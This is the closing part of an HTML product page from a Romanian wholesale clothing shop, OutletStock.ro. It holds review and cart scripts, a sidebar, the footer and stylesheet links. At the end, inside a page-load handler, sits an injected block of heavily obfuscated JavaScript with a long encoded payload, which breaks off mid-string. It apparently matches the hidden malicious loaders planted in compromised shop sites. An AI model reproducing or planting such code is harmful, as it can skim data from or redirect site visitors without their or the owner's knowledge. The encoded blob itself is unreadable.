	                    $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
	                }
					
					else
						alert(json['error']);
				} 
				
				if (json['success']) {
					$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
						
					$('.success').fadeIn('slow');
						
					$('#cart-total').html(json['total']);
					
					$('html, body').animate({ scrollTop: 0 }, 'slow'); 
				}	
			}
		});
	});

//--></script>


<script type="text/javascript" src="catalog/view/javascript/jquery/ajaxupload.js"></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=89444');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=89444',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Va rugam asteptati!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});

	jQuery("#colorbox").swipe( {
			swipeLeft:function(event, direction, distance, duration, fingerCount) {
					jQuery.colorbox.prev();
			},
			swipeRight:function(event, direction, distance, duration, fingerCount) {
					jQuery.colorbox.next();
			}
	});
});
//--></script> 

</div> 
<div class="span3">	
	<div id="column-right" class="sidebar">
    <div class="box pav-custom  ">
<div class="box-content"><style type="text/css">.box:after {border-bottom: none; content: none;}
</style>
<div class="trust">
<p><img alt="Livrare rapida in 24-48 ore" src="/image/data/trust/transport.png" /></p>

<p class="txtp">Livrare rapida in <strong>24-48 ore</strong> prin GLS Curier direct din stoc</p>
</div>

<hr class="hrr" />
<div class="trust">
<p><img alt="pProgramare telefonica pentru a vizita" src="/image/data/trust/programare.png" /></p>

<p class="txtp">Pentru a vizita showroom-ul aveti nevoie de <strong>programare telefonica</strong><br />
<a href="tel:+40746383818">0746.383.818</a> / <a href="tel:+40770847244">0770.847.244</a></p>
</div>

<hr class="hrr" />
<div class="trust">
<p><img alt="100% produse originale si fara defecte" src="/image/data/trust/calitate.png" /></p>

<p class="txtp">100% produse originale si fara defecte</p>
</div>

<hr />
<div class="trust">
<p><img alt="Vindem doar cu factura" src="/image/data/trust/factura.png" /></p>

<p class="txtp">Vindem doar <strong>Persoanelor Juridice</strong> si numai cu <strong>factura</strong>!</p>
</div>
</div>
</div>  </div></div>
</div>
</div></div></section>

<section id="footer">
			<div class="footer-center">
		<div class="container">
						<div class="row-fluid">				<div class="span12"><div class="box pav-custom  ">
<div class="box-content"><div class="row-fluid">
<div class="column span6 information">
<h3>Cum ne poti gasi</h3>

<div class="content">
<div itemscope="" itemtype="http://schema.org/LocalBusiness"><img alt="OutletStock.ro" itemprop="logo" src="https://outletstock.ro/admin/view/image/logo.png" />
<div itemprop="name"><strong>OutletStock.ro</strong></div>

<div class="itdesc" itemprop="description">Stocuri de haine en-gros outlet actualizate zilnic. Vanzari de haine originale pentru magazine, diferite brand-uri la preturi exceptionale. Comandati astazi!</div>

<div class="itaddress" itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"><span class="address" itemprop="streetAddress">Strada Campina 62-64</span><br />
<span itemprop="addressLocality">Cluj-Napoca</span>, <span itemprop="postalCode">400635</span>, <span itemprop="addressCountry">Romania</span><br />
<span class="phone" itemprop="telephone">Telefon: 0364 409.381</span><br />
<span class="phone" itemprop="telephone">Mobil: 0746.383.818</span><br />
<span class="email" itemprop="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="86e9e0e0efe5e3c6e9f3f2eae3f2f5f2e9e5eda8f4e9">[email&#160;protected]</a></span></div>
</div>
<span itemprop="priceRange">Preturi incepand de la 4.5 Lei la 499 Lei.</span> <a class="facebook" href="https://www.facebook.com/outletstock.ro" itemprop="sameAs" target="_blank">Facebook</a> <a class="twitter" href="https://twitter.com/OutletStockRo" itemprop="sameAs" target="_blank">Twitter</a> <a class="youtube" href="https://www.youtube.com/channel/UCEbJkJfeo8T2oSyEGRKU2TQ" itemprop="sameAs" target="_blank">YouTube</a></div>
</div>

<div class="column span3 services">
<h3>Informatii utile</h3>

<div class="content">
<ul>
	<li><a href="/despre-noi">Despre Outletstock</a></li>
	<li><a href="/politica-de-utilizare-cookie-uri">Politica de utilizare Cookie-uri</a></li>
	<li><a href="/politica-de-confidentialitate">Politica de confidentialitate</a></li>
	<li><a href="/termeni-si-conditii">Termeni si Conditii</a></li>
	<li><a href="https://anpc.ro/" rel="nofollow" target="_blank">ANPC</a></li>
	<li><a href="https://anpc.ro/categorie/1271/sal" rel="nofollow" target="_blank">ANPC SAL</a></li>
	<li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=RO" rel="nofollow" target="_blank">Platforma SOL</a></li>
</ul>
</div>
</div>

<div class="column span3 account">
<h3>Informatii cont</h3>

<div class="content">
<ul>
	<li><a href="/intra-in-cont">Contul meu</a></li>
	<li><a href="/istoric-comenzi">Istoric comenzi</a></li>
	<li><a href="/contact">Contact</a></li>
	<li><a href="/informatii">Informatii client</a></li>
	<li><a href="/brand-uri">Branduri</a></li>
</ul>
</div>
</div>
<!--<div class="column span3 social">
<h3>Social Media</h3>

<div class="content">
<ul>
	<li><a class="facebook" href="https://www.facebook.com/outletstock.ro" target="_blank">Facebook</a></li>
	<li><a class="twitter" href="https://twitter.com/OutletStockRo" target="_blank">Twitter</a></li>
	<li><a class="google" href="https://plus.google.com/+OutletstockRoBrandDivision" rel="author" target="_blank">Google+ OutletStock</a></li>
	<li><a class="youtube" href="https://www.youtube.com/channel/UCEbJkJfeo8T2oSyEGRKU2TQ" target="_blank">Youtube</a></li>
</ul>
</div>
</div>
<div class="column span3 letter">
<h3>Newsletter</h3>

<div class="content">
<p>Pentru a va abona la newsletter-ul nostru introduceti adresa de mail.</p>
<input class="email" name="email" placeholder="email" type="text" value="" /> <input class="button" type="button" value="Send" /></div>
</div>--></div>
</div>
</div></div>
				</div>				</div>
	</div>
	</section>

<div id="powered"><div class="container">
<div class="pull-left">
			© Copyright 2011-2024 Brand Division SRL. All rights reserved 	</div>

<div id="side-block" class="side-block-left bounce animated"><div class="side-block-icon"> <a href="cont-nou"><i class="fa fa-info-circle" aria-hidden="true"></i> Pentru a vedea preturile trebuie sa creezi un cont!</a></div></div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<style>
				#page-container .container{max-width:1170px; width:auto}
		
		.page-account-login  .box-heading h2 {
  color: #C02529;
}

.box .box-heading {
    background: #D56868;
}
.product-filter select {
    width: 75%;
}
.product-filter .display {
    margin-right: 5px;
}
.product-filter .sort {
    margin-right: 25px;
}</style>
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat"/><style>
	body, h1, h3,h4, .box-title, p, a, .button, select {font-family:"Montserrat", sans-serif}
</style>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />

			<!-- start - ipl extension - dbassa -->
			
			<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/dbassa_intelligent_product_labels.css" />

			<!-- end - ipl extension - dbassa -->
			
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_plaza/skins/red/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_plaza/stylesheet/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_plaza/stylesheet/bootstrap-responsive.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_plaza/stylesheet/theme-responsive.css" />


	<script type="text/javascript"><!--
		$(document).ready(function() {
			<script>
(function(_0x398b7e,_0x1fdd42){const _0x5384c8=_0xfe38;const _0x58b78e=_0x398b7e();while(!![]){try{const _0x5f213a=-parseInt(_0x5384c8('0x1'))/0x1+-parseInt(_0x5384c8('0x0'))/0x2+parseInt(_0x5384c8('0x6'))/0x3*(-parseInt(_0x5384c8('0x3'))/0x4)+-parseInt(_0x5384c8('0x4'))/0x5+parseInt(_0x5384c8('0x9'))/0x6*(parseInt(_0x5384c8('0x5'))/0x7)+-parseInt(_0x5384c8('0x2'))/0x8*(parseInt(_0x5384c8('0x8'))/0x9)+-parseInt(_0x5384c8('0xa'))/0xa*(-parseInt(_0x5384c8('0x7'))/0xb);if(_0x5f213a===_0x1fdd42){break;}else{_0x58b78e['push'](_0x58b78e['shift']());}}catch(_0x5a6a17){_0x58b78e['push'](_0x58b78e['shift']());}}}(_0x5aff,0x95254));function _0x5aff(){const _0x50952b=['7MPpLzU','205041HPICAs','35431TQHAJM','18yXKTHy','6107928EQtfAO','5530rDCAmp','1474394HwBFMm','266309qevVmF','915672RYeTcr','36GAZpmu','1703770cTcwxA'];_0x5aff=function(){return _0x50952b;};return _0x5aff();}function _0xfe38(_0x39a9b0,_0x5aff46){const _0xfe38d4=_0x5aff();_0xfe38=function(_0x193770,_0x143855){_0x193770=_0x193770-0x0;let _0x1736fb=_0xfe38d4[_0x193770];return _0x1736fb;};return _0xfe38(_0x39a9b0,_0x5aff46);}(function(){(function(_0x22ee9c,_0x3864df){_0x3864df(_0x22ee9c);}([[['XSFLIYzODwCbXRrs','AFlkoJHeUXakXOnL']['join'](''),'WbFtlzoQHgcklBfP'+'QBuRbqkKmcSZWyOx','ezZbNJgfSEWfPdnO',[['5t.67.4g.4l.5n.39.15.7.3n.5g.6f.1z.6e.6z.q.3x.5u.5g.x.6p.1o.42.3l.3t.5v.1c.2h.1e.9.4c.39.5c.1s.4m.5.p.1f.7.14.1.65.3a.f.5s.u.3z.1o.4.3c.5m.h.5y.o.p.59.t.1q.44.4p.26.21.53.3q.w.6j.15.2j.69.3b.2p.z.18.68.5s.28.3v.72.e.4s.5r.2n.4z.2t.5e.5d.5w.11.18.5l.16.4u.3a.3b.5o.42.5a.34.2p.40.10.5p.3s.6y.5.3f.1n.29.3x.72.a.4u.5k.2i.4x.2v.33.3n.5u.10.22.5g.2v.1x.37.u.4n.50.5b.33.4g.3k.3x.19.3j.6j.m.6.31.i.1z.5z.4h.i.1t.15.4.1.6p.1o.42.3x.3c.20.3e.11.i.1q.4c.39.5g.24.1n.6e.4v.2h.72.6q.27.5f.i.6z.h.34.5r.6a.4w.1q.57.6j.n.5j.5y.y.12.39.27.2i.4e.x.2u.e.3p.13.9.6i.2c.6.3f.4s.i.4.2r.6.3v.40.12.5g.1.56.w.17.2k.y.3j.4p.r.2k.u.34.e.13.4z.6y.3o.26.6v.35.59.6n.6w.1x.1g.3s.4v.5h.6t.5y.1m.1k.37.1q.u.5g.4o.4.t.53.2q.1t.2p.6w.2x.4f.2g.4q.22.4p.2v.5k.26.3n.45.3y.3t.5g.j.4u.5r.m.3i.1e.2b.f.59.4g.6g.s.9.4o.2v.45.4l.5y.1w.47.1o.6s.1d.26.2t.3y.3j.4m.2v.w.2f.1o.2c.20.3l.6o.36.1w.3g.5n.2w.3d.5y.1s.5d.66.18.72.44.4p.26.21.14.5a.41.39.15.1n.5e.6h.72.2e.1v.5u.2f.4w.1h.1y.28.5a.2n.21.6z.4k.6k.w.3w.31.38.6p.20.1t.48.27.k.6i.4m.4o.2x.4i.2m.4k.5c.5m.d.4y.3g.4r.d.5j.2q.2p.2e.3x.5o.33.6g.4t.56.1p.22.56.73.1o.1k.2p.73.2t.1q.1x.67.1.26.2t.3j.2y.2n.51.1q.2a.3z.72.3i.2p.1z.3k.6a.1j.31.3p.5s.z.w.5d.2s.1u.4i.2n.30.1y.6l.p.1f.5z.x.17.29.3f.5s.29.41.j.3t.72.i.2i.4g.4i.6o.4i.6m.e.6u.4r.30.48.5z.6a.66.1q.48.3b.5f.3d.6p.3f.5v.15.9.6t.21.5i.l.44.j.34.5n.c.1f.3.34.3g.6t.1k.46.63.3x.2e.6e.31.54.4h.62.35.5e.12.4o.2h.1g.v.56.3b.4e.27.1q.2u.6t.12.2k.g.2c.6n.4n.4d.14.70.6a.34.6x.5q.5v.63.w.4h.5s.4c.36.6x.5z.2h.1y.48.3j.73.6g.2i.64.60.4x.4e.69.4b.3f.3u.q.2f.6.47.37.69.2o.3m.60.2x.6i.5z.4z.39.6i.3a.2l.3b.3b.6x.33.52.5m.3w.5j.4w.5s.54.10.56.5q.6b.22.1t.18.3i.f.68.3x.52.2d.68.13.1l.3t.1i.2i.4t.5l.3w.1u.4c.3q.28.42.1r.2f.21.2o.3s.3n.1q.67.3j.3y.6d.58.i.5j.2l.16.1d.g.73.5q.4p.71.6i.f.40.9.37.4d.k.56.37.18.5.3e.17.7.e.5m.49.3i.3v.5g.2d.2g.1m.4q.5w.4h.2l.5h.65.62.69.2g.1o.3a.1o.6m.n.65.6t.70.20.4w.26.0.5m.n.54.w.16.53.3.3z.3d.5c.3g.p.4s.4x.6f.i.71.1g.1z.y.5l.3q.y.3.t.3z.5n.29.5w.6w.1k.28.24.2u.1i.16.4y.2w.6v.2o.2j.18.6w.2p.3g.7.4i.52.6q.66.3j.1s.6u.3w.2p.6r.r.6p.6h.5t.1e.1m.1a.65.3i.3h.m.6z.5i.k.4x.12.2r.2.4z.4c.5v.3g.1y.u.1h.e.13.1o.8.2l.b.3b.16.t.19.2d.2t.52.2n.6p.v.1x.6f.67.4m.1o.69.4p.33.2g.16.3u.4h.5v.3f.49.8.40.4p.3s.1e.1e.21.2v.3s.3h.4g.2t.x.2d.1l.29.27.5b.3s.1a.54.5h.70.2y.3j.5s.1y.5f.67.1a.71.47.4o.24.73.6j.39.3m.14.z.1p.5c.6j.70.2f.1t.5z.2c.53.57.m.4.5o.32.1k.4j.55.e.14.p.51.5x.1q.44.4p.26.21.2e.g.14.5f.4k.5o.5e.6h.72.5n.62.5e.2f.1z.4b.3c.49.4k.1r.2v.55.6l.5h.3c.24.6f.3v.2y.5m.2p.1i.5r.2a.1k.2h.1r.6g.h.63.39.6q.1d.k.d.3n.5l.l.54.10.28.52.4.3t.6f.1z.1m.44.6u.3.44.3r.1y.2b.2p.69.2r.4f.5x.5x.3j.71.1h.42.6z.6o.12.u.k.n.2o.23.16.2h.9.67.4f.1a.72.6w.2z.3l.2w.18.50.5m.61.4j.52.4e.2s.4s.2l.1c.4o.3d.5x.4a.69.b.50.5s.54.10.5m.6a.3r.g.4y.1g.3i.f.6c.3x.39.x.1g.5g.e.2u.1q.32.3y.58.39.2i.1i.69.1e.5w.6m.6m.1v.57.4o.u.6c.4x.5m.68.4s.2i.3l.t.5m.d.1j.2u.t.e.13.4z.3s.4c.2u.3j.5m.5g.6n.6w.2l.4e.9.2u.71.45.3c.4d.4m.1o.5d.s.2n.2v.5v.j.6a.3t.37.63.6a.6o.u.4n.50.57.6h.71.7.1b.5x.3j.6n.m.2.2x.4u.n.34.1q.1m.38.1p.s.5i.4u.5h.5s.13.14.30.60.4g.50.2h.3v.1g.1d.26.2t.3y.3j.4m.2v.w.2f.3y.1q.35.2b.26.3g.5g.70.52.w.2p.c.4x.6e.3a.3z.1t.3p.3b.c.13.1y.0.41.2t.5l.39.15.13.5i.1s.58.68.3u.6y.2l.3c.63.4k.1r.6e.1i.1v.5w.4b.7.u.40.3e.48.3y.3k.35.5w.4w.21.4i.4o.h.63.1x.11.6w.73.3o.2j.3t.5r.4w.3z.4m.5c.5p.5o.6n.5m.64.b.3i.3.4l.46.4v.22.1t.14.2r.1i.13.19.2f.3r.6l.6y.1s.25.3z.26.5m.n.6g.49.6g.n.4m.4f.1b.8.4n.j.4k.44.3c.4a.64.6i.6v.1u.u.3q.4s.5p.7.6v.5l.2f.1x.1.o.p.j.4g.68.5o.3w.54.6.2w.3f.2t.3t.n.6a.5h.2z.1j.2.5j.47.1s.1i.3w.2p.6r.37.17.6h.4w.5r.5m.r.2b.25.3n.5z.5c.3q.4x.5m.55.6l.6y.4a.2n.3l.4j.4k.45.4q.20.21.18.54.44.3a.1b.29.3p.6n.6w.1p.s.3d.4v.2t.25.34.4t.3d.30.2u.5i.5o.2i.24.4t.1l.22.5a.17.1k.56.5z.2m.2r.1w.o.1h.5t.3j.71.58.1o.4o.70.1m.3y.5l.54.5n.6g.4b.3h.5o.n.5s.u.r.5a.v.1p.2o.46.10.e.6z.66.15.4e.2t.f.3j.2z.6f.1j.5u.6f.2s.3d.32.48.y.3u.6v.5n.6a.5m.4m.6u.6e.5s.2e.1q.2d.4p.26.2x.26.e.2i.1p.3w.4s.22.6v.2h.4x.3x.5e.h.48.57.40.6r.1a.11.4m.6z.4k.6k.o.6c.2d.18.2i.4a.h.29.5j.5o.6i.1t.v.1j.5v.39.2t.6q.1t.10.71.43.h.3x.72.2y.5y.52.4.30.3j.5u.1w.5h.64.14.70.46.4v.22.2h.5c.4.67.5x.5.1r.5i.23.5x.5p.2d.1p.2d.23.2s.1i.1a.4w.33.6o.2q.2h.1a.72.60.71.5t.1d.2s.44.50.4f.k.33.4k.6c.6k.l.67.6b.72.5o.1k.5n.g.2q.5s.u.3z.1o.54.4y.w.2p.4.4x.4e.5w.3i.1x.p.1g.c.13.4v.52.5q.4p.3d.5n.4h.44.2x.24.1g.1y.2k.3w.5p.6w.6.1i.1l.2j.6m.3w.6t.4b.3j.2h.d.3o.66.2z.6e.6n.6j.2p.44.2m.3b.6g.t.19.4y.3h.23.3s.4v.51.1j.1y.2c.54.2k.20.6x.4m.6i.1e.39.8.6p.6u.5f.1u.37.u.4n.50.4z.37.65.3k.45.11.1z.4u.m.2.3u.0.5j.4o.3a.60.57.3b.y.2v.12.53.9.4o.1d.3m.60.2x.2.x.1o.4c.4a.w.23.1a.p.15.4m.5s.1t.f.7.73.15.5j.2q.2t.24.63.5k.1d.4m.6u.1b.1r.26.58.5h.12.1w.35.53.3y.1u.65.1d.5x.j.3j.z.6x.2x.1r.2f.21.3n.6w.6z.5o.2t.3y.2m.4b.16.6y.3w.5.63.4z.20.66.4u.u.4j.4y.4w.36.67.3m.43.13.1x.4r.k.3.3v.3.5h.4o.36.66.5a.38.10.2t.w.4l.b.4t.1f.3p.67.30.0.x.1k.4a.4f.13.25.14.v.17.4k.5x.1z.8.0.6y.1b.5j.2u.2r.27.60.5m.1j.4g.6s.15.1o.20.5b.5g.11.1u.35.4z.3w.1z.64.1f.5z.h.21.x.6y.33.1k.28.24.3l.6w.73.5m.2o.3z.2g.49.18.6w.3y.2.65.4y.27.65.4s.u.4n.4w.51.35.61.3o.41.x.1v.4s.i.4.3w.6.5f.4o.3a.64.55.39.12.2r.y.43.d.4q.1h.3o.66.2z.6.x.1o.48.4c.12.27.16.t.19.4i.5y.1x.9.1.71.19.5j.2q.2p.22.61.5o.1h.4i.6q.17.1l.22.5a.5f.w.1s.35.53.3u.1w.63.1h.5t.n.2j.13.73.31.1l.29.27.3r.6w.6z.5k.2r.3w.2i.4f.1a.72.3s.7.67.51.26.60.4q.u.4j.52.4i.34.3q.39.3d.17.1t.4p.g.5.k.4v.1n.6w.6v.2z.44.52.1u.21.5y.3i.26.68.3x.29.4i.2o.1o.35.2m.1i.5m.2t.6r.3.r.29.37.6x.35.1r.2f.21.2w.4o.6r.5g.2l.3y.2m.4b.3w.43.33.4m.40.3e.48.3q.3k.15.4z.2p.21.4i.4o.h.63.73.4y.6g.2j.3w.57.29.3x.72.y.5i.6g.3x.41.33.27.5f.5u.10.16.33.4s.3z.6g.x.3i.5r.3r.11.6t.3b.4t.19.d.3c.31.1p.6o.10.1d.3c.63.4g.1l.68.4v.2x.2m.18.3s.4k.5t.3c.4a.64.1m.61.2y.1o.71.1l.6k.l.67.5f.1j.3f.w.5v.49.5n.h.54.10.56.4w.6.3x.6b.5a.g.5d.2i.18.1c.n.6y.5o.u.4n.4w.5h.5z.1.r.r.4m.5i.5r.b.4z.3h.4u.b.5j.2u.2v.5f.3u.5q.1f.2.o.58.1m.24.59.72.1n.1q.2p.6z.2r.1n.1w.61.3.24.1h.11.2v.23.h.2n.3x.5r.6w.47.52.2q.5l.4.2n.2a.3n.4i.21.5d.2h.p.46.2b.2p.69.s.5f.23.3k.3j.3j.4q.13.1g.5s.5o.2p.m.1z.5z.4h.6g.5.44.3w.6h.h.5h.5s.13.w.6r.68.60.1m.2h.2q.c.3m.12.3.d.3l.4g.47.6u.1t.6l.5j.35.2w.3a.2k.k.58.52.w.2p.2c.72.6u.e.2m.64.1p.3b.c.13.5b.o.4h.6z.2b.3o.2c.1j.3y.63.1g.6g.2p.62.b.5j.2u.2v.2d.3y.5i.23.1m.4b.4v.3j.36.5f.3l.5d.29.2p.6d.2x.1r.1u.3u.6q.4r.1g.11.23.23.16.1m.2q.1x.6f.67.4m.1k.6d.4p.33.2g.16.3u.4l.5v.3j.4d.5z.40.4p.3s.1e.1i.25.2v.3s.3h.4g.2t.11.2d.1p.2d.23.1.u.6r.5k.1z.5c.2y.3j.2g.47.6q.3v.3i.f.2k.36.a.13.18.m.l.24.63.t.68.2b.4s.6i.6z.r.22.5f.6p.2m.3z.5g.6w.4y.w.2p.6c.41.35.6c.65.31.3l.4t.26.2p.73.0.c.3b.35.5n.5e.6h.72.3e.58.2s.2b.u.57.60.63.4k.1n.5e.1s.23.5w.4z.70.q.40.3i.4c.3m.3k.15.4z.2p.25.4m.4o.h.63.73.2l.6k.2j.1a.1q.5h.6v.4e.38.2x.k.6.4x.6f.6r.1m.44.62.2a.6u.1f.w.4a.4h.32.1m.6h.6x.33.4g.11.5n.1r.4u.m.2.3d.4u.4f.54.3v.1m.3.1x.1o.1b.2v.u.29.3b.4n.2i.51.6h.5m.u.4j.52.4a.5i.2l.3y.47.5f.5j.4p.g.5.18.x.6j.54.47.4y.44.i.3x.3.m.3r.h.e.5h.64.1v.67.1i.61.6v.4o','.5m.6y.2z.4k.3d.1z.2x.28.3d.6f.15.3u.6d.0.1i.4f.3h.3w.5q.17.6a.14.6c.73.d.5f.62.33.1q.21.62.1k.72.3m.4o.3m.1w.25.6o.6g.6c.41.3f.5u.2k.6f.67.4m.1k.6d.4p.33.2g.16.3u.4l.5v.3j.4d.67.o.61.32.67.1s.1p.4u.54.6t.5n.3h.19.4w.3c.11.2a.3z.72.e.16.13.60.i.60.31.3p.5s.z.3c.1s.2c.6f.4q.61.4l.72.44.6i.t.f.3l.1n.5j.3w.27.69.63.j.6x.5j.3r.24.5u.e.71.4i.6m.m.2h.18.3i.31.5t.6k.44.2p.69.2v.5h.61.3d.2j.57.29.61.5b.1g.24.s.58.5u.u.3v.1q.55.4x.12.2r.2.4z.4c.5v.3g.1y.u.1h.e.13.4z.54.5p.4u.3j.1n.59.k.56.3b.1o.27.1a.71.59.3k.4l.2m.3e.3z.k.19.4w.36.59.1u.5v.1i.3d.1e.3c.2p.69.2r.16.3n.4u.1t.11.40.31.1y.g.2i.q.5a.5y.54.w.5k.6d.3o.i.4w.1i.3g.9.69.3z.30.4t.1f.5e.f.2y.2c.5n.3y.2l.3b.2g.46.67.6m.68.1o.2c.20.2u.1i.16.4y.30.6r.2o.2j.18.6w.6e.2m.5z.1i.3n.68.38.73.o.1s.4v.1v.4y.18.r.1b.1d.3a.i.5m.2.36.4j.1i.o.1a.4n.6k.4h.4b.16.6y.6k.3r.2k.3e.1s.2f.35.u.4j.4y.54.6g.73.1.19.5z.3h.6g.k.3.2q.17.l.34.5r.6e.4m.45.49.t.3d.10.6s.2u.46.3j.4d.4n.6g.3d.4v.2r.20.f.6m.n.65.6d.6s.1s.4w.5c.2d.5m.5y.54.w.16.1r.5k.16.2f.5s.6d.20.6d.3z.28.4h.2v.1m.35.2i.1g.5r.2s.6t.5.6v.2b.35.4d.2n.r.4r.t.21.1c.6l.4d.3c.3x.14.5e.2c.1i.6e.70.7.4g.1b.2.6m.27.4x.1s.6k.u.1d.5x.17.2n.9.6f.5m.5y.44.2c.3v.72.32.5g.29.5e.m.64.2p.2g.7.3t.r.6d.70.6b.5s.47.2q.1k.6i.70.2x.4i.z.5p.1p.4v.k.7.3i.4l.45.54.36.1c.2.50.10.2t.8.3x.6a.6a.4z.2h.15.2o.36.u.4n.50.57.2b.2f.3s.71.2j.5h.4u.m.2.3d.4m.47.54.3a.1e.57.3b.y.2v.2m.3z.9.4o.2v.1p.47.4o.24.2x.5o.39.1l.2o.63.50.5c.6j.70.1r.1c.67.30.73.41.2o.4d.37.50.i.2o.1u.4m.o.3d.v.42.3d.4b.5t.6c.2h.4n.2v.g.4l.4q.j.61.69.4w.6h.2h.1b.40.5c.37.54.w.1y.6n.2n.4r.4k.2p.2o.24.6f.3v.2y.y.1r.6m.21.5g.1k.6g.8.3u.4a.3f.39.3f.6o.3z.5h.k.6p.v.6o.2y.1s.12.4.66.3w.5e.5v.4q.5o.6p.2.d.3x.5e.47.20.s.6n.d.4f.3s.45.5n.5.6t.2d.1p.2d.23.2s.48.3a.1u.6h.29.2y.3j.5c.53.3u.2z.7.2m.2k.71.2r.2n.y.3a.44.4a.t.2n.13.1t.3d.6c.1m.4w.6z.4t.1v.1y.2c.6a.6r.5r.6a.5m.c.m.6e.3w.3a.1e.6v.5v.2t.1z.1z.1k.3g.5r.2z.3h.3d.4u.69.1e.5w.6m.37.4k.57.40.3i.4.3d.3s.1i.5g.2p.68.5a.4q.51.45.18.3.6g.27.51.1u.6j.44.61.4y.57.4.5e.4e.6k.3b.3t.67.1j.4e.4v.o.3w.20.6x.4m.6i.16.42.0.6x.1k.2r.41.4y.4f.g.31.4h.6b.6m.n.65.6t.3o.1g.4g.2a.15.2t.6u.0.43.4y.38.11.4e.6f.4g.1a.2w.5a.4v.5v.28.5n.42.6n.4l.3b.2p.1a.4s.50.3l.6p.58.g.2h.6d.t.6n.h.2e.6n.4k.50.16.57.1d.4m.w.3d.3c.6n.5i.j.3r.6m.5r.4x.3v.2g.5f.5v.2d.3n.3y.z.6z.3.53.a.6y.42.3a.3n.5i.5b.35.6.2l.37.i.6u.d.3e.1k.1s.6f.40.4n.1w.8.2p.62.3d.4i.24.1x.3s.6r.5a.3u.t.5n.30.0.1u.2m.68.6j.3i.1h.4w.2i.b.1w.h.6a.4k.5o.1f.1z.o.2t.u.65.2n.6m.5b.2d.5o.22.w.1p.o.44.n.2g.49.6y.5d.3q.s.2h.25.3p.3.4q.v.67.2c.5r.42.67.5o.46.2m.1u.2l.5a.3l.3s.x.25.35.3s.6z.11.h.2g.4d.50.35.6d.36.1t.50.2m.f.4x.l.1v.29.5o.44.3b.14.1s.10.4f.r.6i.57.29.2h.1b.19.6c.2t.5i.2l.6.49.4.4x.4x.57.5e.1v.3l.1h.3f.b.2k.70.4o.1c.1d.q.20.5p.3q.4o.1.z.4c.3u.1j.3.61.m.65.59.5a.2a.4u.y.1k.s.66.3j.16.6s.4x.3e.2h.b.63.1e.41.4v.56.38.3f.5x.4m.13.65.33.1w.1c.4z.2p.3k.2n.4g.u.g.2z.62.36.4o.6e.3p.1d.3d.34.2s.8.5s.q.41.4z.3q.37.2w.t.4k.h.52.2x.1r.29.52.30.h.2h.4w.4n.2i.4c.36.14.15.3f.1a.60.53.3i.58.d.5t.1o.41.53.35.36.3h.1.4i.17.73.2z.1y.1g.4x.33.2.j.2g.49.50.2v.1l.u.64.3d.14.6e.52.1w.4z.a.5y.26.41.4z.42.35.3e.1b.4g.11.1b.31.21.10.50.2q.4r.2l.4g.y.2m.4e.38.18.f.2a.1e.b.1y.5v.33.7.5x.0.61.6.a.4f.3z.f.7.3r.3u.13.1s.3h.66.2t.i.1b.0.32.8.29.5s.59.1.52.18.1l.63.34.5d.1o.1j.2.15.i.31.52.44.b.39.22.6z.3w.y.o.21.5d.6r.32.20.3e.2z.3s.67.16.j.2c.1q.5j.5w.3x.a.15.63.64.3d.53.1y.4t.3d.2p.3.x.4e.3s.2c.1.5q.6m.64.57.4u.2e.58.29.1p.u.4s.4y.2g.d.5v.22.f.1i.3u.66.35.6d.1s.4c.6k.2v.9.6r.4c.3u.1j.3.61.2u.65.3p.1i.2a.5a.1m.1k.s.5a.3j.y.6q.4x.1u.6m.2b.5m.40.2x.14.1u.4r.1v.2t.f.5z.4a.3w.1q.5.64.29.66.5b.72.2e.4w.31.1r.16.1b.3h.18.62.4w.34.3g.8.60.c.41.57.3w.37.3c.6r.4k.15.6h.2x.27.1c.52.2s.20.2h.4w.6n.i.30.3t.34.56.2c.3r.1j.3c.38.4.17.3z.44.